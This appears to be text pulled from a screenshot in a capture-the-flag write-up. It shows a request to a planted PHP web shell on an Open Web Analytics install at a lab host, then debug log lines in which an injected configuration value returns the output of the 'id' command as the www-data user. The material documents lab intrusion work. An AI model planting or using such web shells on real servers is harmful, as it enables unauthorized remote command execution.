 openwebanalytics.vessel.htb/owa-data/logs/0xdf.php?cmd=
No
08:49:24 2023-03-21 161206 [debug_log] Goodbye from OWA 08:49:24 2023-03-21 161206 [debug_log] starting
to persist cache... 08:49:24 2023-03-21 161206 [debug_log] Dirty Objects: Array ( [owa_configuration] =>
Array ( [fafe1b60c24107ccd8f4562213e44849] => fafe1b60c24107ccd8f4562213e44849 ) ) 08:49:24
2023-03-21 161206 [debug_log] starting to persist cache... 08:49:24 2023-03-21 161206 [debug_log] writing file
for: owa_configurationfafe1b60c24107ccd8f4562213e44849 08:49:24 2023-03-21 161206 [debug_log] Cache
File Removed: /var/www/html/owa/owa-data/caches/1/owa_configuration
/fafe1b60c24107ccd8f4562213e44849.php 08:49:24 2023-03-21 161206 [debug_log] changing file permissions
on cache file 08:49:24 2023-03-21 161206 [debug_log] Cache Statistics: Total Hits: 1 (Warm/Cold: 0/1) Total
Miss: 0 Total Added to Cache: 1 Total Replaced: 0 Total Persisted: 1 Total Removed: 1 08:50:05 2023-03-21
170281 [debug_log] check for http host 08:50:05 2023-03-21 170281 [debug_log] Setting cookie domain to
.openwebanalytics.vessel.htb 08:50:05 2023-03-21 170281 [debug_log] *** Starting Open Web Analytics v1.7.3.
Running under PHP v7.4.3 (Linux) *** 08:50:05 2023-03-21 170281 [debug_log] Request URL:POST
/index.php?owa_do=base.optionsGeneral 08:50:05 2023-03-21 170281 [debug_log] User Agent: Mozilla/5.0
(X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0 08:50:05 2023-03-21 170281 [debug_log]
Host: openwebanalytics.vessel.htb 08:50:05 2023-03-21 170281 [debug_log] check cache file: /var/www
/html/owa/owa-data/caches/1/owa_configuration/fafe1b60c24107ccd8f4562213e44849.php 08:50:05 2023-03-21
170281 [debug_log] CACHE HIT (Cold) - Retrieved Object from Cache File - Collection: owa_configuration, id:
fafe1b60c24107ccd8f4562213e44849 08:50:05 2023-03-21 170281 [debug_log] Caller configuration overrides
applied. 08:50:05 2023-03-21 170281 [debug_log] request container says params are: 08:50:05 2023-03-21
170281 [debug_log] Array ( [owa_do] => base.optionsGeneral [owa_config] => Array ( [base.0xdf] =>
uid=33(www-data) gid=33(www-data) groups=33(www-data) ) [owa_nonce] => 7e9e9f4df7 [owa_action] =>
base.optionsUpdate [owa_module] => base ) 08:50:05 2023-03-21 170281 [debug_log] Modules present are:
08:50:05 2023-03-21 170281 [debug_log] Array ( [2] => base [3] => domstream [4] => hello [6] =>
maxmind_geoip [7] => remoteQueue ) 08:50:05 2023-03-21 170281 [debug_log] Filtering
register_build_package 08:50:05 2023-03-21 170281 [debug_log] Filtering register_build_package 08:50:05